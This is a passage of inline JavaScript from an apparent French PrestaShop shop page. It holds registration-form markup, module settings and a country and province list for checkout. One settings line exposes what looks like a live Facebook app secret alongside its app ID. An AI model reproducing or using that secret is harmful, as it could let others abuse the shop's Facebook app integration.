type=\"text\" class=\"form-control\" name=\"vat_number\" id=\"vat_number-tmha\" value=\"\"/>\n                <\/p>\n              <\/div>\n                                                <p class=\"required form-group\">\n                <label for=\"address1-tmha\">Adresse <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"address1\" id=\"address1-tmha\" value=\"\"/>\n                <span class=\"inline-infos\">Adresse de rue, P.O. Box, Nom de votre entreprise, etc.<\/span>\n              <\/p>\n                                                <p class=\"form-group is_customer_param\">\n                <label for=\"address2-tmha\">Adresse (Ligne 2)<\/label>\n                <input type=\"text\" class=\"form-control\" name=\"address2\" id=\"address2-tmha\" value=\"\"/>\n                <span class=\"inline-infos\">Appartement, bureau, unité, bâtiment, étage, etc....<\/span>\n              <\/p>\n                                                              <p class=\"required postcode form-group\">\n                <label for=\"postcode-tmha\">Zip/Code postal <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"postcode\" data-validate=\"isPostCode\" id=\"postcode-tmha\" value=\"\"/>\n              <\/p>\n                                                <p class=\"required form-group\">\n                <label for=\"city-tmha\">Ville <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"city\" id=\"city-tmha\" value=\"\"/>\n              <\/p>\n              <!-- if customer hasn\'t update his layout address, country has to be verified but it\'s deprecated -->\n                                                <p class=\"required select form-group\">\n                <label>Pays <sup>*<\/sup><\/label>\n                <select name=\"id_country\" class=\"form-control\">\n                  <option value=\"\">-<\/option>\n                                      <option value=\"3\">Belgium<\/option>\n                                      <option value=\"7\">Finland<\/option>\n                                      <option value=\"8\" selected=\"selected\">France<\/option>\n                                      <option value=\"1\">Germany<\/option>\n                                      <option value=\"26\">Ireland<\/option>\n                                      <option value=\"10\">Italy<\/option>\n                                      <option value=\"12\">Luxemburg<\/option>\n                                      <option value=\"13\">Netherlands<\/option>\n                                      <option value=\"14\">Poland<\/option>\n                                      <option value=\"15\">Portugal<\/option>\n                                      <option value=\"36\">Romania<\/option>\n                                      <option value=\"6\">Spain<\/option>\n                                      <option value=\"18\">Sweden<\/option>\n                                      <option value=\"17\">United Kingdom<\/option>\n                                  <\/select>\n              <\/p>\n                                                                                                  <p class=\"required id_state select unvisible form-group\">\n              <label for=\"id_state\">Région <sup>*<\/sup><\/label>\n              <select name=\"id_state\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n              <\/select>\n            <\/p>\n                    <p class=\"textarea form-group\">\n            <label for=\"other-tmha\">Informations supplémentaires<\/label>\n            <textarea class=\"form-control\" name=\"other\" id=\"other-tmha\" cols=\"26\" rows=\"3\"><\/textarea>\n          <\/p>\n          <p class=\"form-group\">\n            <label for=\"phone-tmha\">Numéro de téléphone                <sup>**<\/sup>\n              <\/label>\n            <input type=\"text\" class=\"form-control\" name=\"phone\" id=\"phone-tmha\" value=\"\"/>\n          <\/p>\n          <p class=\"required form-group\">\n            <label for=\"phone_mobile-tmha\">Portable                <sup>**<\/sup>\n              <\/label>\n            <input type=\"text\" class=\"form-control\" name=\"phone_mobile\" id=\"phone_mobile-tmha\" value=\"\"/>\n          <\/p>\n                                  <p class=\"inline-infos required\">** Vous devez inscrire au moins un numéro de téléphone.<\/p>\n                    <p class=\"required form-group\">\n            <label for=\"alias-tmha\">Attribuer un alias d\'adresse pour référence future. <sup>*<\/sup><\/label>\n            <input type=\"text\" class=\"form-control\" name=\"alias\" id=\"alias-tmha\" value=\"Mon adresse\"/>\n          <\/p>\n        <\/div>\n        <div class=\"account_creation dni\">\n          <h3 class=\"page-subheading\">Identification fiscale<\/h3>\n          <p class=\"required form-group\">\n            <label for=\"dni-tmha\">Numéro d\'identification <sup>*<\/sup><\/label>\n            <input type=\"text\" class=\"form-control\" name=\"dni\" id=\"dni-tmha\" value=\"\"/>\n            <span class=\"form_info\">DNI / NIF / NIE<\/span>\n          <\/p>\n        <\/div>\n            <div class=\"row\"><div class=\"form-group\"><div class=\"col-md-12\"><div id=\"g-recaptcha\" class=\"g-recaptcha\" data-sitekey=\"6LdaTIoUAAAAAFaXWpkL8PedwVQvkfmtWZ6khSrn\" data-theme=\"light\"><\/div><\/div><\/div><\/div> <script src=\"https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&?hl=fr-fr\" async defer><\/script>\n      <div class=\"submit clearfix\">\n        <input type=\"hidden\" name=\"email_create\" value=\"1\"/>\n        <input type=\"hidden\" name=\"is_new_customer\" value=\"1\"/>\n        <input type=\"hidden\" class=\"hidden\" name=\"back\" value=\"my-account\"/>\n        <p class=\"submit\">\n          <button type=\"submit\" name=\"submitAccount\" class=\"btn btn-default btn-md\">\n            <span>\n              Enregistrer\n            <\/span>\n          <\/button>\n        <\/p>\n        <p>\n          <a href=\"#\" class=\"btn btn-primary btn-md signin\"><span>Se connecter<\/span><\/a>\n        <\/p>\n      <\/div>\n    <\/form>\n  <\/li>\n  <li class=\"forgot-password-content hidden\">\n    <p>Veuillez entrer l\'adresse e-mail que vous avez utilisé pour vous inscrire. Nous vous enverrons un nouveau mot de passe.<\/p>\n    <form action=\"/index.php?id_category=1300&amp;amp;controller=category\" method=\"post\" class=\"std\">\n      <fieldset>\n        <div class=\"form-group\">\n          <div class=\"alert alert-success\" style=\"display:none;\"><\/div>\n          <div class=\"alert alert-danger\" style=\"display:none;\"><\/div>\n          <input class=\"form-control\" type=\"email\" name=\"email\" id=\"email-forgot\" placeholder=\"Adresse e-mail\" value=\"\"/>\n        <\/div>\n        <p class=\"submit\">\n          <button type=\"submit\" class=\"btn btn-default btn-md\">\n            <span>\n              Récupérer mot de passe\n            <\/span>\n          <\/button>\n        <\/p>\n        <p>\n          <a href=\"#\" class=\"btn btn-primary btn-md signin\"><span>Se connecter<\/span><\/a>\n        <\/p>\n      <\/fieldset>\n    <\/form>\n  <\/li>\n      <\/ul>';var TMHEADERACCOUNT_DISPLAY_STYLE='onecolumn';var TMHEADERACCOUNT_DISPLAY_TYPE='leftside';var TMHEADERACCOUNT_FAPPID='734741803247761';var TMHEADERACCOUNT_FAPPSECRET='bdb67b3690ed9256dac2a5229853aa34';var TMHEADERACCOUNT_FSTATUS='0';var TMHEADERACCOUNT_GAPPID='demo';var TMHEADERACCOUNT_GAPPSECRET='demo';var TMHEADERACCOUNT_GREDIRECT='demo';var TMHEADERACCOUNT_GSTATUS='0';var TMHEADERACCOUNT_USE_AVATAR='0';var TMHEADERACCOUNT_USE_REDIRECT='0';var TMHEADERACCOUNT_VKAPPID='demo';var TMHEADERACCOUNT_VKAPPSECRET='demo';var TMHEADERACCOUNT_VKREDIRECT='demo';var TMHEADERACCOUNT_VKSTATUS='0';var added_to_collection='Le produit a été ajouté avec succès à votre collection.';var added_to_wishlist='Le produit a été ajouté à votre liste.';var ajax_allowed=true;var ajaxsearch=true;var back_btn_text='Arrière';var baseDir='https://www.provence-et-olivier.com/';var baseUri='https://www.provence-et-olivier.com/index.php';var btn_collection='Mes collections';var change_name_collection='Changer de nom';var collection_no_product='Aucun produit dans cette collection';var collection_title_step_1='Étape 1';var collection_title_step_1_desc='(Sélectionnez une mise en page pour créer une image que vous souhaitez afficher)';var collection_title_step_2='Étape 2';var collection_title_step_2_desc='(Ajouter à image de la cellule)';var comparator_max_item=2;var comparedProductsIds=[];var contentOnly=false;var countries={"3":{"id_country":"3","id_lang":"5","name":"Belgium","id_zone":"1","id_currency":"2","iso_code":"BE","call_prefix":"32","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"1","country":"Belgium","zone":"Europe"},"7":{"id_country":"7","id_lang":"5","name":"Finland","id_zone":"1","id_currency":"0","iso_code":"FI","call_prefix":"358","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Finland","zone":"Europe"},"8":{"id_country":"8","id_lang":"5","name":"France","id_zone":"10","id_currency":"0","iso_code":"FR","call_prefix":"33","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"France","zone":"France"},"1":{"id_country":"1","id_lang":"5","name":"Germany","id_zone":"1","id_currency":"0","iso_code":"DE","call_prefix":"49","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Germany","zone":"Europe"},"26":{"id_country":"26","id_lang":"5","name":"Ireland","id_zone":"1","id_currency":"0","iso_code":"IE","call_prefix":"353","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"0","zip_code_format":"","display_tax_label":"1","country":"Ireland","zone":"Europe"},"10":{"id_country":"10","id_lang":"5","name":"Italy","id_zone":"1","id_currency":"0","iso_code":"IT","call_prefix":"39","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Italy","zone":"Europe","states":[{"id_state":"123","id_country":"10","id_zone":"1","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1"},{"id_state":"124","id_country":"10","id_zone":"1","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1"},{"id_state":"125","id_country":"10","id_zone":"1","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1"},{"id_state":"126","id_country":"10","id_zone":"1","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1"},{"id_state":"127","id_country":"10","id_zone":"1","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1"},{"id_state":"128","id_country":"10","id_zone":"1","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1"},{"id_state":"129","id_country":"10","id_zone":"1","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1"},{"id_state":"130","id_country":"10","id_zone":"1","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1"},{"id_state":"131","id_country":"10","id_zone":"1","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1"},{"id_state":"132","id_country":"10","id_zone":"1","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1"},{"id_state":"133","id_country":"10","id_zone":"1","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1"},{"id_state":"134","id_country":"10","id_zone":"1","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1"},{"id_state":"135","id_country":"10","id_zone":"1","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1"},{"id_state":"136","id_country":"10","id_zone":"1","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1"},{"id_state":"137","id_country":"10","id_zone":"1","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1"},{"id_state":"138","id_country":"10","id_zone":"1","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1"},{"id_state":"139","id_country":"10","id_zone":"1","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1"},{"id_state":"140","id_country":"10","id_zone":"1","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1"},{"id_state":"141","id_country":"10","id_zone":"1","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1"},{"id_state":"142","id_country":"10","id_zone":"1","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1"},{"id_state":"143","id_country":"10","id_zone":"1","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1"},{"id_state":"144","id_country":"10","id_zone":"1","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1"},{"id_state":"145","id_country":"10","id_zone":"1","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1"},{"id_state":"146","id_country":"10","id_zone":"1","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1"},{"id_state":"147","id_country":"10","id_zone":"1","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1"},{"id_state":"148","id_country":"10","id_zone":"1","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1"},{"id_state":"149","id_country":"10","id_zone":"1","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1"},{"id_state":"150","id_country":"10","id_zone":"1","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1"},{"id_state":"151","id_country":"10","id_zone":"1","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1"},{"id_state":"152","id_country":"10","id_zone":"1","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1"},{"id_state":"153","id_country":"10","id_zone":"1","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1"},{"id_state":"154","id_country":"10","id_zone":"1","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1"},{"id_state":"155","id_country":"10","id_zone":"1","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1"},{"id_state":"156","id_country":"10","id_zone":"1","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1"},{"id_state":"157","id_country":"10","id_zone":"1","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1"},{"id_state":"158","id_country":"10","id_zone":"1","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1"},{"id_state":"159","id_country":"10","id_zone":"1","name":"Forl\u00c3\u00ac-Cesena","iso_code":"FC","tax_behavior":"0","active":"1"},{"id_state":"160","id_country":"10","id_zone":"1","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1"},{"id_state":"161","id_country":"10","id_zone":"1","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1"},{"id_state":"162","id_country":"10","id_zone":"1","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1"},{"id_state":"163","id_country":"10","id_zone":"1","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1"},{"id_state":"164","id_country":"10","id_zone":"1","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1"},{"id_state":"165","id_country":"10","id_zone":"1","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1"},{"id_state":"166","id_country":"10","id_zone":"1","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1"},{"id_state":"167","id_country":"10","id_zone":"1","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1"},{"id_state":"168","id_country":"10","id_zone":"1","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1"},{"id_state":"169","id_country":"10","id_zone":"1","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1"},{"id_state":"170","id_country":"10","id_zone":"1","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1"},{"id_state":"171","id_country":"10","id_zone":"1","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1"},{"id_state":"172","id_country":"10","id_zone":"1","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1"},{"id_state":"173","id_country":"10","id_zone":"1","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1"},{"id_state":"174","id_country":"10","id_zone":"1","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1"},{"id_state":"175","id_country":"10","id_zone":"1","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1"},{"id_state":"176","id_country":"10","id_zone":"1","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1"},{"id_state":"177","id_country":"10","id_zone":"1","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1"},{"id_state":"178","id_country":"10","id_zone":"1","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1"},{"id_state":"179","id_country":"10","id_zone":"1","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1"},{"id_state":"180","id_country":"10","id_zone":"1","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1"},{"id_state":"181","id_country":"10","id_zone":"1","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1"},{"id_state":"182","id_country":"10","id_zone":"1","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1"},{"id_state":"183","id_country":"10","id_zone":"1","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1"},{"id_state":"184","id_country":"10","id_zone":"1","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1"},{"id_state":"185","id_country":"10","id_zone":"1","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1"},{"id_state":"186","id_country":"10","id_zone":"1","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1"},{"id_state":"187","id_country":"10","id_zone":"1","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1"},{"id_state":"188","id_country":"10","id_zone":"1","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1"},{"id_state":"189","id_country":"10","id_zone":"1","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1"},{"id_state":"190","id_country":"10","id_zone":"1","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1"},{"id_state":"191","id_country":"10","id_zone":"1","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1"},{"id_state":"192","id_country":"10","id_zone":"1","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1"},{"id_state":"193","id_country":"10","id_zone":"1","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1"},{"id_state":"194","id_country":"10","id_zone":"1","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1"},{"id_state":"195","id_country":"10","id_zone":"1","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1"},{"id_state":"196","id_country":"10","id_zone":"1","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1"},{"id_state":"197","id_country":"10","id_zone":"1","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1"},{"id_state":"198","id_country":"10","id_zone":"1","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1"},{"id_state":"199","id_country":"10","id_zone":"1","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1"},{"id_state":"200","id_country":"10","id_zone":"1","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1"},{"id_state":"201","id_country":"10","id_zone":"1","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1"},{"id_state":"202","id_country":"10","id_zone":"1","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1"},{"id_state":"203","id_country":"10","id_zone":"1","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1"},{"id_state":"204","id_country":"10","id_zone":"1","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1"},{"id_state":"205","id_country":"10","id_zone":"1","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1"},{"id_state":"206","id_country":"10","id_zone":"1","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1"},{"id_state":"207","id_country":"10","id_zone":"1","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1"},{"id_state":"208","id_country":"10","id_zone":"1","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1"},{"id_state":"209","id_country":"10","id_zone":"1","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1"},{"id_state":"210","id_country":"10","id_zone":"1","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1"},{"id_state":"211","id_country":"10","id_zone":"1","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1"},{"id_state":"212","id_country":"10","id_zone":"1","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1"},{"id_state":"213","id_country":"10","id_zone":"1","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1"},{"id_state":"214","id_country":"10","id_zone":"1","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1"},{"id_state":"215","id_country":"10","id_zone":"1","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1"},{"id_state":"216","id_country":"10","id_zone":"1","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1"},{"id_state":"217","id_country":"10","id_zone":"1","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1"},{"id_state":"218","id_country":"10","id_zone":"1","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1"},{"id_state":"219","id_country":"10","id_zone":"1","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1"},{"id_state":"220","id_country":"10","id_zone":"1","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1"},{"id_state":"221","id_country":"10","id_zone":"1","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1"},{"id_state":"222","id_country":"10","id_zone":"1","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1"},{"id_state":"223","id_country":"10","id_zone":"1","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1"},{"id_state":"224","id_country":"10","id_zone":"1","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1"},{"id_state":"225","id_country":"10","id_zone":"1","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1"},{"id_state":"226","id_country":"10","id_zone":"1","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1"},{"id_state":"227","id_country":"10","id_zone":"1","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1"},{"id_state":"228","id_country":"10","id_zone":"1","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1"},{"id_state":"229","id_country":"10","id_zone":"1","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1"},{"id_state":"230","id_country":"10","id_zone":"1","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1"},{"id_state":"231","id_country":"10","id_zone":"1","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1"},{"id_state":"232","id_country":"10","id_zone":"1","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1"}]},"12":{"id_country":"12","id_lang":"5","name":"Luxemburg","id_zone":"1","id_currency":"0","iso_code":"LU","call_prefix":"352","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"1","country":"Luxemburg","zone":"Europe"},"13":{"id_country":"13","id_lang":"5","name":"Netherlands","id_zone":"1","id_currency":"0","iso_code":"NL","call_prefix":"31","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN LL","display_tax_label":"1","country":"Netherlands","zone":"Europe"},"14":{"id_country":"14","id_lang":"5","name":"Poland","id_zone":"1","id_currency":"0","iso_code":"PL","call_prefix":"48","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NN-NNN","display_tax_label":"1","country":"Poland","zone":"Europe"},"15":{"id_country":"15","id_lang":"5","name":"Portugal","id_zone":"1","id_currency":"0","iso_code":"PT","call_prefix":"351","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN-NNN","display_tax_label":"1","country":"Portugal","zone":"Europe"},"36":{"id_country":"36","id_lang":"5","name":"Romania","id_zone":"1","id_currency":"0","iso_code":"RO","call_prefix":"40","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNNN","display_tax_label":"1","country":"Romania","zone":"Europe"},"6":{"id_country":"6","id_lang":"5","name":"Spain","id_zone":"1","id_currency":"0","iso_code":"ES","call_prefix":"34","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","country":"Spain","zone":"Europe","states":[{"id_state":"313","id_country":"6","id_zone":"1","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1"},{"id_state":"316","id_country":"6","id_zone":"1","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1"},{"id_state":"314","id_country":"6","id_zone":"1","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1"},{"id_state":"315","id_country":"6","id_zone":"1","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1"},{"id_state":"317","id_country":"6","id_zone":"1","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1"},{"id_state":"318","id_country":"6","id_zone":"1","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1"},{"id_state":"319","id_country":"6","id_zone":"1","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1"},{"id_state":"320","id_country":"6","id_zone":"1","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1"},{"id_state":"321","id_country":"6","id_zone":"1","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1"},{"id_state":"322","id_country":"6","id_zone":"1","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1"},{"id_state":"360","id_country":"6","id_zone":"1","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1"},{"id_state":"323","id_country":"6","id_zone":"1","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1"},{"id_state":"324","id_country":"6","id_zone":"1","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1"},{"id_state":"325","id_country":"6","id_zone":"1","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1"},{"id_state":"326","id_country":"6","id_zone":"1","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1"},{"id_state":"327","id_country":"6","id_zone":"1","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1"},{"id_state":"328","id_country":"6","id_zone":"1","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1"},{"id_state":"329","id_country":"6","id_zone":"1","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1"},{"id_state":"330","id_country":"6","id_zone":"1","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1"},{"id_state":"334","id_country":"6","id_zone":"1","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1"},{"id_state":"331","id_country":"6","id_zone":"1","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1"},{"id_state":"332","id_country":"6","id_zone":"1","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1"},{"id_state":"333","id_country":"6","id_zone":"1","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1"},{"id_state":"335","id_country":"6","id_zone":"1","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1"},{"id_state":"336","id_country":"6","id_zone":"1","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1"},{"id_state":"337","id_country":"6","id_zone":"1","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1"},{"id_state":"338","id_country":"6","id_zone":"1","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1"},{"id_state":"339","id_country":"6","id_zone":"1","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1"},{"id_state":"340","id_country":"6","id_zone":"1","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1"},{"id_state":"341","id_country":"6","id_zone":"1","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1"},{"id_state":"342","id_country":"6","id_zone":"1","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1"},{"id_state":"343","id_country":"6","id_zone":"1","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1"},{"id_state":"344","id_country":"6","id_zone":"1","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1"},{"id_state":"345","id_country":"6","id_zone":"1","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1"},{"id_state":"346","id_country":"6","id_zone":"1","name":"Nafarroa","iso_code":"ES-NA","tax_behavior":"0","active":"1"},{"id_state":"347","id_country":"6","id_zone":"1","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1"},{"id_state":"348","id_country":"6","id_zone":"1","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1"},{"id_state":"349","id_country":"6","id_zone":"1","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1"},{"id_state":"350","id_country":"6","id_zone":"1","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1"},{"id_state":"351","id_country":"6","id_zone":"1","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1"},{"id_state":"352","id_country":"6","id_zone":"1","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1"},{"id_state":"353","id_country":"6","id_zone":"1","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1"},{"id_state":"354","id_country":"6","id_zone":"1","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1"},{"id_state":"355","id_country":"6","id_zone":"1","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1"},{"id_state":"356","id_country":"6","id_zone":"1","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1"},{"id_state":"357","id_country":"6","id_zone":"1","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1"},{"id_state":"358","id_country":"6","id_zone":"1","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1"},{"id_state":"359","id_country":"6","id_zone":"1","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1"},{"id_state":"361","id_country":"6","id_zone":"1","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1"},{"id_state":"362","id_country":"6","id_zone":"1","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1"},{"id_state":"363","id_country":"6","id_zone":"1","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1"},{"id_state":"364","id_country":"6","id_zone":"1","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1"}]},"18":{"id_country":"18","id_lang":"5","name":"Sweden","id_zone":"1","id_currency":"0","iso_code":"SE","call_prefix":"46","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNN 